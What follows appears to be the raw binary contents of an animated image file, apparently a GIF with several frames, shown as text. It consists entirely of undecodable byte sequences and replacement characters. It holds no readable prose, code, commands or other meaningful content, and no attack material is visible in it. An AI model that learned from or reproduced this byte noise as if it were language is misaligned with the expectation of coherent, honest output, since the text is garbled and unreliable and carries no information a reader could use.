  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����ȉ��{�@���M����y��'��_�RB�2� '�9����s��?�6�f諘��쬗��0F2��D�P�_�G/ϧ_.e�`�($D :�U2�Մd�5�`Or�ׂ��ك���a�͉ڒd=�Z#"�[/�@�w�6�U7@݇\}��U�]���mPT2��m�}��8N��,>r��z��w@y�y#R�>��xn����z�s�x֐K ��R|�\�E���</<,Ч���9�K�|�?~�!��1����>��{��x�D��H��/}��;��������w���|��� �?DO� ���L�l�&ȯ	��C<(?ʏ'$�$p�>�h�gH��O�5��0�&��8����:Cdu��!88D�w0 �XF���a��'��`�GxE1r�ZH� ~��I�f��@�:Rq��"��:��\���8	.hዃ����D5.{��C $�>��p�L��pL>c����'!�Q�m��)1��Z�$"�8IA 
(�	��"
����KG���X�$Z��P��X ��/h���c��m�f1�	o"!
k8D:�y�p�� mX�<'��p��m� ���GH���f �� 8@m��X✇@B8�ֆ(!H8
��#H�`�FqQ0�5\	0 �H��L]�Ϛ�Ӗ%/	!�P��  ��y�)B�J\4l/�)��?@�g�8)� ��Nb�@�U����� h��>��4�� ��[�p�?��Tp�C� 	�U�8CTq��R�mG(��0�B�VP� ��Ջ�!����W'�XA�	�� ���꠴9p�j�:TE��M�"�� u=�_wJU !�H�H�2���5�Ґ�2(WJ`�pϠ3(W��U�ga��v�:8�iQ+���յX@Rc�Mh�	 �v)�!D ��C��B���oۀ[]BD׺��nt	�\ �:8��	(@a
����p$|�D,  �m��XM��g�0	H@��	 �F��Bx���+�n�����AHA	Jx@��pd� ���� )��BB��AP@�pn�(��o�MЂ \pZdx,�� �*��RYWf2�� :��l�?�a�Lv2��Lh)BɈЃt�7[�$���l#�4Ē�� @��5��$����cP��8�d _=GyN����	><���H�T��z`� ��m]��5���MmBH��P�h���xӝ6�l9;�����H@^�a W 6��8�6&�|�kc���5D�i*��ƮAQ�م��j0�D\[���i���Z�w�%���'�� 1 4d���k!Nk�fW{y&D	�@� ��C>q�W|�і�����K��6T>������Cd �s���IM���C$ ����@�7K�g� j�k�� xG��`�"x:�{�P��:���ƻ ��j3~N:�^��[킨zfM���r�`�3O��bՄ��j /(����p�8���Fx�PЂ?d!}�P�x�#|��{�)�����T���a�p�2`��"w�FԄ�:"V��AP�
s�BV�CP����rm�u�C�@��>�@�ņtNPe&t�yMӶh`u�G=�	0 �&cL�;j��V�}��k�@y�&��B�W?�e H�tz'm� d@�� p�D�c�F $�( {&@l���&4 e8�R��gl"�u�YVz��	��vI�V�#A�C<P b2p��k�~�p�0n ��NN��~�WLp>4F mP��d.�fiPlNVe^g��fe��i�n���fu��=@��tahK#@B0u$�g�v�X~�w?5�L�D�V0���	��<# |�OJp�K��j+F��9�V�_�iBPE�e nϘ{Hy"(�}�b�H?��S�F��q����H����8c2���Lt��w�����0�w�U$��ip F"�O�f�5c4��2�Wf'ȌS(���B��(��"�����yW 'P~%9䨎/���8E�[M �P` �����(�({�'g�o�i�d����D�N0UG�Q�I�#M5�5kUW�ȌE`�ͨ�Sr̈�(~	ӳ��b���8 ~������<\p4�A���]N�mPk��`�HMpH �B pQQu�4Z�u�'sY/������̈�҇ya�2FWF  2p�@��u�̘�T���v2����M�Pp}qN@w�'�flG�U67� ��@��w�I�pQp\�iЂ�O�Ȏ"Wg�ɒrY�+陧���vh� ��͓��VP��20<g`Pu�u���Q�����@� po f0d&@wL�Tf�Ɖ�N���<���'�1���D�<�@g�Gp˸�橒0*��ɞ�f���'�9\ך� ����%@ W ��T�K2�M �s�Qm@H�W�WR �Ùk��h���pG�I��H]@�1���LT�6��ə�ؙ0j�yZ�̨��E ���� 鸟 �WP��u?%:B���Xq���� �hd��p��|0<4[Yt^�<9ﴘ���#��@p�Y1��n����^��TT��Z�DE�tU~ lW~?ըtI4;��W�CX� a�a�qJ�k�Iq�e�j�x'qE��$Hizw�<~<w��GPQK�Ob,J#�����*��/�};�F�3k�d 2`��kיtW����=�)0����+�z׭(�hO&@�|9攥\g@�^P �[���N�Z@-�Y �9:p��`�.�K��P�IMZ0)���i�Zg�xT���&T[Hd �OEez)���R � ÕqÇw��wp>|4���I?_�NyQ��Y�� #�;�JZ���4�I �P�z�u�Z�j��iq��:;wP pm�spd��e�i�!;�N `G@8){�v�#<\�IpQ\0=_��m� ��~�	��p0I���Y��v��YE ~�T;u�+����z���E�Fmz` ����z���`sGЭR�CI	��g�H��^0"$?
����'�/0 �jtf����詼���� ��g㖖}ג��z�w{P�L �[�����E p]@WX��i��i��z"0��l0ˍh�y��H�6���/��7 ��T�cxEp��T,�r�8���ʪ�kY~Zh[g H:��#E��A���WdCe�����xj0��0��;��U@ĥLzt���k�I�U\Ń A��P��l��SxPy�᦬uUTm������;HP {�`��[E�g���&p|H��+Hg�E+���;9 +9�#��
~!F��O��6T�ii9r�t��@' ��K:�E@Ń`��wKG���#�Q9��l���wE�c��x6�N�Bm0��P@G�Y i��8�V����l<�F<�{��#�T9c���&�T��c�v�v�Z#���<�7P��L�u+M0�0f7���u�9��<Y$0Q��G�yN���x�-�C��}�M��\"ׅEI�T�������P��6�*Mu���	X�L �s�4�^�Ý���T��W8Úր�qw��3BP�c�G�# "���0ж�jz��nFp�W�	�(:r�K��jFT^�y��SP�R��<��i�s�Z&}�ef��5o��x&����W̓[+@
�&�~�@��㧎���}�Jт0cM��r
~��n���O[K�>�{ D�o
O�%H�e�ip�G�o4��$�c�A]�Z ��C�#4��(��H�ؙ��T]�#���؏����a�̸�TI�  m@ [{sN�T�ea��v����e��0z&�/�<1�KRԡ  �۽7���m�hgu�x�l7� �Gظ�����P<�D�a�y� AE k{0+���g�$����j�hui`��Ձ�0F|AZ�{}�;	@`�#�q�z�<'������ٳ#j�C�$�Y�4I���Km���|+�tK�~�� |}�߭[�(~p.�a�vKj9��36��}��:�^M@�K�@0U�,:������G@�Xe�\�TM�#�����߃��Vxv�7u���vt�S ��Lf	T�E.<M��^��@��~�.`凰pm�k�F�e���CMP|���m��-��(��W�b�Egx~����H;:�ZT^��#�Tv�}z0�Nte�y�E�ϳ��컾7Ɏw�=�g���0�K�:�S�0�&9�C<���{n R�'�����g�J�4��~��� ٻ�p���,��~	x�}J�� A\W�ML<����~R `�@_��D�N�Z0�=����~�ɾx����7P�#��^�Kܒ��9��\�@��� _��iHou�8f�{匇��R�Ei`� �i��Z����Sw�}�8�����`i@��5>O �8�9@�Z�9h�\va$ eR�@�-H�n��۲������Pb/	�L{5�$-9� Z`�F��H�5 k�T4P�'i`�(z�����--0�������L�L��������:�.P�.9Z��$R�.g&��JH�R5�]]M5}��YY������F�#����x��4����:$؅P������m����gMM�H-�!+������1B�ҁ�#b":θ"q�Щ4�t|��ϑ4J�hAb�U!'�0��H�e���ӂ�BP@DȄ�C	C�"@����r�rQ��3TS��`���#����`�K0��P��N)7���4hһϴ��s��"D(���o���ǫ_��A�&�	��\�a\�I����6D�. {�	����K�g����3)z�\�	+R��2�Ґ�m���RL�蟉��nM}�PI�2y(nj!<�(^@:s������'.����BM���9�Y��tC=TwP �P:�f�l�E����5�$g���F���F�y�"@�
(�1�
8�� ���!�0�HFHHP�<��!
i�'BK"�P�1Rډ)NwZ!-���0x��(�/��Ǌ�� $ �C�P5�zJeHJ^���1L"�"��He	$`%4|� ��j��Pvh�gn��@BF��Y�94 �j��F�a�@�'�hHN="甖:�3�ƚ(D�^�Ar���D��C)R� )+Шv��N4+�a:H�䩠Aw������XD!7kH���w��:	
vvg&"�AP`-��`25m�$�W�=�b��rke���d)k�֨;TO��`hR�[c��%U?RQċ+&�B� H0g�2��E�+�H��v��Bc��J����Q�]5���|���EJ�sJ4��"�X�$�J��G!_�� 2�矉$��a���Y�+��GOb�R�+:X����D�F��T�*
ئ���lA@ >�-7�J�I<E�i�Np�G:�``*MІH���1�D6�*^[H��9�aL���qCa��Dg����pc!� ����$ZЀ��N�'�O2�*�8뾗02�jFL1��b�-u��n5�єU��#+Ra@`"����v⓺0�vT�]"���h /XD�@�ɱ�@M�A�v��� W������ 	^�C�v"z/���]!����� ��(�V3A#8�rp� N�r!�;�P�T��%��D�uNtOb��N�" �J��ňpÌ��!xHA
Ra}�J])�P�@�x.Z@�p�7�!u#����E/�Y'����0�<�!G�%-8�B�	^��~�����Nx2;���E1Tb�I��:DKP� p�.O� !tғ����B�������8	4�����eiI!	�@��ԥP0�5R����1��T*웇x�%p�6:�T��ܮ)P� �XNpV��3X?o�� �"��N
�R�ܨ��z� _�� ���xo:`L&u��PD��ߒ�;����Mt0�A>1jG�vT@��"A���t":\�h��-`���p�ύ& �7��F�2Ra�@I�o�4�u `T�R��N5b����h˦�i!Hz����5a�Y#�	��OM�S��V��������"�����"&Q�����a;4l�5v}`W��?� �M-�J�Q��e+�bл�v����j�J4��x�ScK\�T�e�!*�Z�Q�
a.\�K݇��,�r�G(����.?�Y��b�I�B_p�?��T0ZD�݈��
E���k�����8D{!�?ėl��w�i��v����o!6�����`AE쾜��g!L�
�v dSK�@o�Lbꢓ��*"�V]�8�2��fTϓ����,0�r�B�!J�q=Y\O!K��K�!���_�B��;&���[�S�#���yYT��\n�7s�F��+�2�͌f����>2��J�͙�M.�&�=��,5�\O*�0|�"47��g ���vh|�@jRO9��d�_�6�k9[�tV�kPZ�h�0{_��6�ãv���jU@1��q�L�Z��~�y������İ!���R�Y��}GO*��Ά*�}@a4x� � ���k��6u� �W��u�ۼ�cm�<MSPExA��9Wg�Xޙ���)��6"�?�w}U�g`V�2D�Se͇8x[�F�䮯�kn������#�Wcܪ�xD��b#(���{kjbP&���E'��L2��8x<���{���V�$�c�p�*ڱ3O��}lj�u�g�'�O��.�.��NO��x��x�r��-��{��N�9"l���/������L�
k9���% �h�`�׷�����r�/���G�k�"��b�jO�4a6q$��DTIg>�o�a�a$7�Ⱥ�����ԥ�!RLT�B������33 !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=;�̲�!��Ν�r��qݠ� }r�R����Ʉ�$�po�9O�	;�<��\�|�)Yl�c��]���C�ls�I���f�lX&Y�2�1����u�-r�Zk�5�;����sM�ڍ����W>�`����x۠[��褗n:�[��ꩃ�z�4���\��늻x��;���﩯n�ٸ;��֏C� �r6P퉛����{rPt����ܰ@�8�����>Ƞc�8���g����?����y� ��Χ
��;���9��r�#��zW��ANq���<�yЂ�K$@���	�  �p@k��$t��:�= �Pp|���7<���w����'�q/�(b#�6"H�](!��	 �X ��p0��S,��nH�2갇h�� ?�<	4`�c����F5F�tc���G>Ɓ�|�� ��� �!,T G��G	����lb�F(��{1�^�@��E����%�?<�ᔨDe�E2�dd�B\�2�P��#]�=ƍR�[۠�8ILP
�� f����,��@?�A� ��f6PE,Z �} �d�E>0`����M<\���!	��fvP�x���?����$����Os���p	S�:��%%p�=Rt\��B7Z�X��,'�Nt*��C��)t�0���;t����&cH� @0���Ht���D�`�(�!
P��S��*����g0�C�s���*T�Ѕ=6��b��T��V�´�Q0 A���9�p�I] Ny B�z�B�:�(`H�b/ �,�4�CW�0q����P�f7�بr����h9�Ƥr2v��_��&D���l�@[�"a�Xd�VA
N L  0'+ey�6����EB�0[�:���}�t�k��.��m(-jS�x׻b�a�H'��"� �-�y۠\$���
�!��`���& ��~G0��@` 	N����#�!�GX�����ؽH�C���ݞsx�@���j�����6��1n3��>��
�����V�'=�rq��H>���3@@�L������&��.���.K '��	N�����k� �|�
#��=C�ߐHo>֕��1���ַ�Aha��Q�B��
�6��]h+YΆn4�}�HW�M� �嬃3���Y���b-�Tp�F02�yxZ�5*,g9�!�NX�Q2\1�ճd	�^��i��"O��38��f�5����j��ӆv��Pgw��r�5	H�iP�ڧ��u���n�
T`B� �:�
�& j�k$�Z	V�18���a�}�/ �
�4(�'�I�m%P��ئ�Ƴ�P@j7FNsg�Uw=����T�A�� ��2�=ÿ�Pm%$;�X���=z�q�w��V?!����{���N�(��T��z>u=`��`@N@�q���#?ww�<�v�\��)�w��#�X�����"H�� ����YdeH��3��y�b�I¯B��`���y�~����/9���^�:�OO!P�gG;	8�]-���X�@��x����^0r� � d �@	M�ֵ�kJ>���� �=K2�8����E>��	���C��� �ZG����ȿ�$��녿��`4�]�'��GB�UB��!��G4 H�G�0s�G�R`h�l
@�FR��g  y�� 5P��x�dNN`5Pz�~Up�7��~N�~&��1��3X@�4��BH/ ��'� 耵�]�P�{@ 	b�t�Ѕ�Bp�j�u"�~��l�eH�R~�Q��Hh +d@٧Ho N��>��8�5��N0�CH�7�F��U�K������F��BZ@o[�]� �؅�a�j2ׁ&��&���
0\
PY[Ć�Dt�t�VE�Hw'��@�u��u �N ��؋(�Ș�ʘ�B�]���؀�(��T��S%$b2�����؉h��B F ���N�g"@�(0~�dRĆY�p��~u�g}  �apwǈ�����H�
������YP���  ���WQ�A0DB2��H��/`��FЃ�i$@��t���&t�xR+�[��HEPFPa� Y����-@�0����Ǩ�0��P���2�|#P>��=])O%@�UY�0|w��T@5`^p�=���'q�pE��H�H P���J'�FaP$�Y��GI��+KI��ٔ���i�-`#��Vi�!��ijyS�T�� Z�4`�gi�&����NP \�M�4@�+�H�����Qp@N u�_��jTPo�Y ����(0�L�����L	"���Y�]��/�=]�W
(� ���y��8|@y��(�r�C���@�7\䔂viEJ�Hq�j@q 5�i�I�;X�+u��Lɐ���ٙ��eVhb^Y��)�H B���i�E���'�w�Qp  & ��
�Bd��u�tR���_�H]�j  Y��iiP¨u�'�6xJ��؇1(ܩ�	 ��I�X�!&��# ��'J�㨢,�jY�o7PR ���ͩ�PW~ �� ��H7P�  i� �X"��y~& {MG9�$����S*	 ]�&:��H��)`
^E䕦y�b���(|�٪*��F�|��]@�4*iМ���Y �p@u�	i��u�d�� �m� �r��M��$�i:�.Pr.p0�naxFP��xw�zw/p�V	�i�ոS߳ 2p��f)|��
�T�v!E�QT ���ɘ��tR|�Np=�Qt3e G�b�H0M��"�ڪ|Z #�w.�j@�溲骮kڅ��ڕ<uSj#7|��<˳�ʯ?ɯB�]v�@T]�М�- ����p�f�7l�7�PpJ]�^�uqH�#�{z�#Т�6s庲r{�B���w��H�D��>%s�؍�=�*�E ��b�n��_��& '�uSw~�Jop�ց��'UB\�\P F� ��f�E�J�ڶ-*s3W�?��B���{��k�<+oP��ж��r ��ڳ8����?k [P
���w@=�	�Tp2@N0u�����SJ�&r�\pQ��Q Q0��E�����+�n���x����{� ��bmǑ�[D 6TP��� ���[�9�F�/2�e] WP����	�o�P��8u�w�R�y��k��d��9�P�o�nw����7�&붵�����a�kk�L �{�#``�k���B@ W�,��=o�� ��%��AZ�>� 1|�3����pJg�b#�F�x�E��Fk��˶����ֻJ��M�H�]E���X�x��EP�O�*��b���T�WO���L.��8`�9 R 18u��uN��hQ�J��sH��]��KBo�#���R`�I|Ĵ�����Jܻ� +�}[�m;�s'�jh
�#<��u�%p�,��I}ESJ;��ŉ=��<���W�=G@�K�g w2���+m�h�L�4B��f  ���Z0B��������@{�P̑O��T,s���@�E�jE@�@yIX��\<�5��\>wMp�u�N R��� K��;�3���pV�h|�c���cY�f�n|��3W����{QP���&���.:�T�?Y�/ ��{5mj���JT.`��(�5��b�"@e�@��8��(�s H� `B�$�.ƴ}�M�p�ޕыlwf}�A�W�%�|T���vw����]J���P ��^ �^0�!< �˽)Az�;XaV������`)�l�Q�n�DQ�� <&�Y�	`�' H�mҶ}�=�9@d�n�Xw���:|p�BPy<�#|��=������(� 4�5�(ऌ-ݒ�~i@T&d �6/FBD5TѺ���@�U���Z��\���|�iM���(�U(u+�x= ��/�n%bo�|�<��k�$�G �]��� ��u� ��U�65B��\�T �=p�$�EY��?-�k�]�|3w����O�{_�ST|d��9~���n@��g[�6w�~Q0PН�x�[�sR@w�i���v�5��\0�GIN	�҇�#�a�X�p;�\煚{C0vg�w}���v���m g�1ZDM�^@B�����VY���t�wY�N�`�Mf��mֵH ��U����@ ܻ�/К��׈��ͪ=�ɑ�ֶp>��nr;�޲�*;p�P��zTa���Z  u۝i���Gi . |è�.����Mw�^��� }����=0 �͞&� \9����L  �&�(����aeJD���亢)� CN��N �3�,EO�&�g�{���̭�&iЍ�������{M �m�=sp0���ͫ@��?�Ep����eɡ����t�#��Y)���a����rվ!��Zm�Ʈ0��(|�f��׃�kV�#ı�Q4:B. "_��
�~��Y�O�]1�{��T�X}S�%O�H�(-���W��@ . �Q �]�?u.��8|/��.�H`���o:0��x@�q�Wx@"?�#�i�����q���	�X��l}��K��b^���x"Gw���EGi�&N&4MM]]M\P�wxxs-Y��-�-0@=		�/EFT����#��L����PP��܊��P�����PHmG�'.4���/9m�v�6|2�D�T�b�s�Xd�e+/{F̘#�p�I&(�]K��6n�^�S3@9u8ύ#�B"v"6)�S���A��4����-��p��D�#}�P���Y_�4�0ƈ��-�@I���fZ���i3fB�4��̹n��P]�0t�0�H`�@b S)H�c�T�&�@C1�",ŊYʚ5��GڵE��q�%�	s��]��޽|����6�pK����^�(��Cc����ӤM�N�E��` �&4���4�ԫY�@�Q4j�~|���n��4�^~ec�"�%�Ls�S�s`��	J� �uE��T\�PS"�U���WPC{�W}(�g_$h�Cl�%�4`ۀ��F��H���s���8M���$� �c������k��� G��Y8襒�-����5�j��G%�@p�2��5$�|(C���n��ԕ .�F�:H!�\)	/A��mH�B1a�����"�T�&�ib��K|��	ĭ@pd̝F�@Ş|��3 ZhKBl@Au՝���-��TZ` ������$|Y���	R ��]P�'��%h���R���X��f+���� 8\�
��[zVãp1X�o�6�S��[O*�G#` �KߜQ�	���Q(�&�andMx�)	"H!E1T����*+�0���
]0,�[{b��o2��4�@��Y�4��:D��r�вG���$����C�6A�	5�-�H��HG������b}����y�  
�f� #�(p-	���TW-S�x�m褂��4���ج(q3Tm<P�N8��7��N��;��r�����|o"�KF����Kg�O?�S�t�#4(Kç:�r� :Tj��$�T^�D(<�
7KAdG0� A!�P�	�8�����!.�
��ړ ��ȃ.���q`���icQ�������#�C�	�!�ak�K0A3�BdpSB�p �f�`��u�Z,ω���E>�!,�S\, �� �`$��p�dC/���
!vFdY��Af� H���S���±Z��@�#	g�c�V.DaEQ��.'4,��$����r��Ȑ��}`���p�c�,�H0 8���J�	0P��f�#�	�2�_��[��?�`�3���5c��|E���Sk�փ_���^�h�l�_���D�����8�K GE��|2@"�:)�O�7xh�6� ;���Y3��NPY.��Z9������<p1�hO	R�!����9T>y��RC�,%C"v
�%>I�����<�Ll+�$�������#�j�E1�M`�qd���H��l`��:	��w�ӥ.��*D3K�u��/eح_��	J���* %� �T"��P�@U�5A�UF�
�u4,y����S�A`���4�o�4|-��K��\J��<_6���N�j��AX��)�͠��4L��ˋ*��/���1���:9�e6w��:;Ї�V�"�Biu!�D��J����2�4 P	ԐKs� �kYr ��R��T�����rԃ�t1,�^=�4�1��Y�+�6dF-��3ip>1[{o`w�	LI��+/`{��������f�QE�
�`*�F d�q|X��Z�Yvh!S�u�!$���(hA�y�{b��b]�5�  �޽%f.�	��xy/�~��_�D"i��10[��1�Wq�J1 �(�7D����߲u4`���G�t �m&��-�ȃ�$c|��w��Œ$6JY��I��ܫȏ'賟��x�� 5�.��xOR��4�2t�#	��f{��}��61o��u��{�7�K�85�nd��ϒ�����ְ@r���:���j	(�-� �@�/ۗ�lpg�Wq���XjW�FI�윴�n�H6% 7����$���<�nB��[��)͜@z���J�>���A��p�m�j�X�[��8���O�+<��
TPi^`�nz�D"��|3���|p\V�x		���E�f|�i[\�9���O�p˕��TH���nt�#�j�.�GoDǐ\�ʁ��n��-�f~��u��<�8������\@� �/>���� &��p؟=�;z��:��y�E�\�#>�;��⻍��C���qq������� ���W�o��Ѐ|���qx���r���b��5�/B}�׋}�Gu�!�+�_2<00n]~�������O��?n"0�A������~��x�G20#@��~�pt#T�(d�M�W+��f��զx�6��W~h��}�(0��,�y0+��_��C��4��p�B~@w�#0y&xqF�#�Y�b���p-h� ؗ}3�z�v��8�x7~�!�@�u�F��!��!�s!p� �� �r8�rv�MHs]�4H�9�;� �#`WRyaH ��j���k؆���lh�������HyPx؇��zW{��`gt�@a0��!m���!�qH�*p _p����k��s�~�H��Q(���}��p;�4`�� E��%h�L0�d����@��l����E���d@Uȸ�6��<׌n�T��F���M5�����tB�@'�؆�'{h���X�t�* �Ȁ�(� 莨�s���#P����h\+H�F��� _��E����*��f� �Ɂ9h������������!��'�����U�j�V�H�(Yd ��h�Y��4I��0�x��}��80@y�B��|��Ȇ>��%���}��(���`�6��{XIpU����� ��C9�_�r��tx�&�lI�P)�ZH��!D�_x��x��ȕ{9���~޸��ى���(��I��8�#� BXU��}= �h؏�x�i� =�]	ٸ��G�I��Ry#�h�# Pp�IpH'�I�����H��(�0����vt2d�n(�Y��Ɯ�����j�v(J	��8�kɝv�{�I��I �g虞Ҷ��9��)��ؒ�׍ix *�jFi�������A'k����p�ȉ�Ƹ�멆����ȕ�X�|���8��	�hPy�Ɂ��B{ � "J�Ip%�}�X����v��Yِ\Y��l�z�P#FQ*��m��:�C�M�(�G��Џ���_E����U󉉻��M���		����) ��	t�I�x�d����y���j�����نqJ�J��x�xz���	t8���~����(���j��
���d�p٦�3
�x�uj����o��yT@��ʇ�7���,JJ(s���7��Ǝʘ�x���cB|�E mA���G����JaW����X:�;��o�9�e~���:���*��*�K	P��:��`��
� � J���Z�'X,Ez���E&�������)B���&�=x���	n�gs�٭@�~k�s&��B &��(�E��˲@��豼������
{q+�=�1p���ǴL�| `� �R�d���{/+���,���6{0f{�,��懀#@�����CK�o�gKP��G�/�{~�g��f풶i{�.kd[�7k�;��{!���EP��������q��n2P��'	E�����	�:˲�r0[���������g� :�@x��J�Hw�g.{ۚ�: /��>��l+�?;�g�x΋�d+��8�k��+�`���� !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV�����I��{�@���M����y��1����A'ed�� ���k�i�A�f諘�dǣ^� c$S9K�E�0\*G��K;�+�h$�TR� DX=H�H��אD}�ׅ��Y�2��`��HO�1H�]'BDp+�#k�]��g#�i�=FފH=��7�@!��4з������=�!��H4�uY�(ۑ�9�r�!PH ��@� ê��G�7�oM��7 A]��|8����c�����M<��sn5x�����K@D��G>	�����{�5x�qG����9��.]���t�:��
���7�����k�7�� �#�W�z�� ���8�Q턆``���-\��C�	Sx;�uasa�.�pw`��C.�� \ �����/|P�� H��?�>G,�p���?��g$D}G�6q�glc!!�B\pu��� `��"�P�(̡��(@"���!dD&�A4�q��6�Iݍ��z\^0��I�1
mX�
�ȶ�	�@R��U&��D�*+�J[������&m=hA�S!� � mhC`�YV�G�%؎�KA�ak �8�@�C!��'6W�MG ����&,���hbo�h�	�O��p�"@ A*D �)�rN󜃀�*in��8���Q�R�� F5jM8�t`�R�BT�N����8�<q\��"��DQ���e��!R�r�
H���T�N��T��(���3�@�Ar EH� Zh���� �\��蹯�ZX�9*�4�aJ��Q��?��I����3��f �b';٣.6��u�_I�ٯ�u�9H��y�&�N�@r@�:��� �����+7��X��௏HC`X�>��� �(@5p���g?+�ۍ6wM0 ��HA�����s�#H���ۉV�m[`!%H���+��JA�ů$��\�!�����+�?X1w0�� P[-x �υ.���S#��k_A��'��������,�/|]��B<��7>��K�l��	.����CX�B,od���x4���a���2U�P�bA8l&pDj`���e6A��k2��5Ęǌ)x�=�񏃬�!�S�����Rڢ�9�����eBl��Õ���7��s �.�
N���@j8�9Ԃ�M��8��tF�	^���XP�����L�����?�*��h����-�a�B8��0����ZVs���+(s�I]S������@j�((�!��g4� �h(Dt_P�@�Zr���?�@ P`��N�� �l�❶P��|U
�7�0�D�@-���@r8�:��&
Z��;"���A����������O���V� ��B���*��	$����g�@ �TZ�����\o��^����ZGx!�t�� �_�7��s�G �	':���a��>�k���4����E�_E��>`9�3������,�:!yAl~��<
��l���7;֙@ �;x�î�^ �b�|� /P��^�@r�f�/��v�Ґ��ܨ��]-v�<�0���1z����@������t�%@�� (��_��_�{�R��(8��]%$����|�pL`}�u��\}RP|d�f_g'}��7 �{�7 �6[��`&�0'po�l��v/PF�R2&�7>H@g�'�
�w70 Np�(�}"�&n&`ia&�����np6gR�j�lC�p�pk�D<�@L\HB�pz��7��7qT@HdD�G(���i��r�$��i�-�i�h���YJ@p:@�%4@"�fk&c _"@k3�����0L"H9�82� @k6�c���l��sK�eLv\�Vˣ�y,���d���$ k�m�Cm�]M�vx��M�v�'pF ^J�w��x���X�HE�SC�3��m7w�v����v8�~2 W2  ]�P�Vp
�q�����&�y�0��NGP sp�.��H�( �$W1%W�( �Z�(^`0^����p�`t+H�?у^2`pE/ �����z-X�w�bZ�<f�<\����nd�`B��m�s�R� �DJw pU�s�S�pe��h����B ��F�O�؅(9��5�7�/���-؂FP��w�F�2�V������B��.n�_V������]�h ]P \�NMiZ5tV� �W��U�E0�x9�@�y�q�����$�s�?���Lq�69�8`�8ɑ��E���X  �H4��8S���qxc>�d N�q-��)BQ�] ^`~T��9�%9i��B@�(xy��a���8t=�O_T;$9�ٖ�@ F���i�`�H�Yq5�7��Qp^�4�l��u��eN� �hb|蘄E�yw�V�%(:>�g:�� Pt���g��z��xs�W�E�4��0�5q&����I��u%qɠ�V]�B\P �t�jW@%@��b����X(V\Wh��0F�]�	��h �s**������O�9q5�Zc��xI�::����O�h�O�x��ФL*�w�c%W �E���~�#9] �s�=`tFPF4 ��j��qj�ma��x~��C�E��â�åz�KmpL�8�!6i6�����;z��Y�7 �uO�'�WڑKJK7F���.h?�q0�aW�9E�Ð��� E0�/`�uyfg�_(p�a'w�C�t�o���\�G �yȦ5@.������Z���Y���P��sꥤ?����u9�Ep�z��
SІ��P  ���)+'�i�xRpJ�4 �G�eF�+*xt���]l����g�_�� Kg;+i�Y���6yO�ƅ���"��	��xsT�*KW��~�  w��=��[p�B�kR�rA� 5�zxC;������3@��N��?O[;��i�W� J'Ե̊���s�69fk;&H�~Ǒ�WkK�wW��,{�[+BU�GA�G] �$�pP|�Uf�$0 �׸g�?��G�D�M @���A�X� >�l�Zd�7jh�a��w� �wB0�-8�U���Kgq�I*�w���h���Q���F't$pcG�fRpSG	�y�'H �x�BM�*z���w0M��u��h�Xȁ�;ZY�wy����9��@���E��Hk1�~�U���2�Y*�,$�x?��$����	��cv��eP���mp��CH�#M�ë�T&���0PW��j;�5Z|٬����:�z�_t^�vO7\���� s̠�(PFp��@�xJ��xEy�
w�Q��(�_ZvřGfl���ByhD�Y;,��(&L-��W�v[��k1%�)�u|a0��0Z h' '���6m�Vp�����'H��]�	Y�D��L�� WHQY��� $���BY�������M
�[��_�0 l��ȍʖ°%�.l�y�Ժ�a���僿·sVZ�W�t������t�7�D��x�Ns����"��A�M9 �����I�CZ����MP�H0�-�
